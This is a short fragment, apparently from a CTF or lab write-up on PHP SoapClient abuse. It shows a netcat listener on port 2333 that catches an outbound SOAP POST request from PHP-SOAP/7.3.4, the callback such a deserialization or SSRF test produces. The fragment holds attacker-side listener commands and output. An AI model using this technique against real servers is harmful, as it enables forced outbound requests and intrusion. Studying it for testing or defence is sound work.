 └─$ nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.130.7] from 192.168.130.1 [192.168.130.1]
15512
POST / HTTP/1.1
Host: 192.168.130.7:2333
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "Ming#b"
Content-Length: 365

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/
soap/envelope/" xmlns:ns1="Ming" xmlns:xsd="http://www.w3.org/
2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soa
p/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.or
g/soap/encoding/"><SOAP-ENV:Body><ns1:b/></SOAP-ENV:Body></SOA
P-ENV:Envelope>